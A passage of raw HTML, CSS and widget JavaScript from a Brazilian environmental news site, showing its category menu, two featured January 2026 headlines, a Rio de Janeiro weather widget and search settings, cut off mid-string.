.td-post-category:hover{background-color:#febe2b}.tdi_74{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style><style>body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorias</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_75 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>.tdi_75{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-top:-29px!important}}@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.td_block_popular_categories{padding-bottom:0}.tdi_75 .td-cat-name{color:#ffffff}.tdi_75 .td-cat-no{color:#ffffff}.tdi_75 li:hover .td-cat-name{color:#febe2b}.tdi_75 li:hover .td-cat-no{color:#febe2b}.tdi_75 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://eco21.eco.br/category/edicoes/"><span class="td-cat-name">Edições</span><span class="td-cat-no">318</span></a></li><li><a href="https://eco21.eco.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">208</span></a></li><li><a href="https://eco21.eco.br/category/politica-ambiental/"><span class="td-cat-name">Política Ambiental</span><span class="td-cat-no">204</span></a></li><li><a href="https://eco21.eco.br/category/biomas/"><span class="td-cat-name">Biomas</span><span class="td-cat-no">120</span></a></li><li><a href="https://eco21.eco.br/category/meio-ambiente/"><span class="td-cat-name">Meio Ambiente</span><span class="td-cat-no">95</span></a></li><li><a href="https://eco21.eco.br/category/energia/"><span class="td-cat-name">Energia</span><span class="td-cat-no">90</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_78 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title>*,.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_78 .td-subcat-item a:hover,.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_78 .td_quote_on_blocks,.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_78 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_78 .td-read-more a,.td-theme-wrap .tdi_78 .td-weather-information:before,.td-theme-wrap .tdi_78 .td-weather-week:before,.td-theme-wrap .tdi_78 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#febe2b}.tdi_78{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_78{display:inline-block!important}}</style><style>body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Destaques</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" ><style>.tdi_79{margin-bottom:20px!important}</style><style>.tdi_79 .td-image-wrap{padding-bottom:100%}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_79 .td-image-container,.ie11 .tdi_79 .td-image-container{flex:0 0 auto}.tdi_79 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_79 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_79 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_79 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_79 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_79 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_79 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_79 .td-read-more{display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_79 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_79 .td-post-author-name a{color:#ffffff}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{color:#ffffff}.tdi_79 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:500!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_79 .td-module-container:before{bottom:-15px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_79 .td-module-container:before{bottom:-5px}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_79 .td-module-container:before{bottom:-15px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_79=new tdBlock();block_tdi_79.id="tdi_79";block_tdi_79.atts='{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';block_tdi_79.td_column_number="1";block_tdi_79.block_type="td_flex_block_1";block_tdi_79.post_count="2";block_tdi_79.found_posts="1932";block_tdi_79.header_color="";block_tdi_79.ajax_pagination_infinite_stop="";block_tdi_79.max_num_pages="966";tdBlocksArray.push(block_tdi_79)</script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/opiniao/chuvas-de-verao/"  rel="bookmark" class="td-image-wrap " title="Chuvas de verão" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/fac16b8c-833a-44b6-b0ee-1680565d51de-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/opiniao/chuvas-de-verao/"  rel="bookmark" title="Chuvas de verão">Chuvas de verão</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:22:02-03:00" >20 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/economia-verde/quase-metade-dos-brasileiros-confia-mais-em-marcas-que-investem-em-protecao-ambiental-aponta-pesquisa/"  rel="bookmark" class="td-image-wrap " title="Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/47051a56-img_6898-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/economia-verde/quase-metade-dos-brasileiros-confia-mais-em-marcas-que-investem-em-protecao-ambiental-aponta-pesquisa/"  rel="bookmark" title="Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa">Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:01:52-03:00" >19 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media.eco21.eco.br/2026/01/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{width:180px!important}.tdb_header_logo .tdb-logo-img-wrap img{width:180px!important;height:43px!important}}</style> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Rio de Janeiro","api_location":"Rio de Janeiro","api_language":"pt","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"broken-clouds-d","today_icon_text":"nublado","today_temp":[23,73.4],"today_humidity":88,"today_wind_speed":[3.6,2.2],"today_min":[23,73.4],"today_max":[23,73.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"qua","day_temp":[28,82],"owm_day_index":0},{"timestamp":1769040000,"day_name":"qui","day_temp":[22,72],"owm_day_index":2},{"timestamp":1769126400,"day_name":"sex","day_temp":[26,78],"owm_day_index":10},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[27,81],"owm_day_index":18},{"timestamp":1769299200,"day_name":"dom","day_temp":[28,82],"owm_day_index":26},{"timestamp":1769385600,"day_name":"seg","day_temp":[23,73],"owm_day_index":34}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_32';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"digite a pesquisa...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_horiz_align":"content-horiz-center","form_align_screen":"yes","btn_text":"IR","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 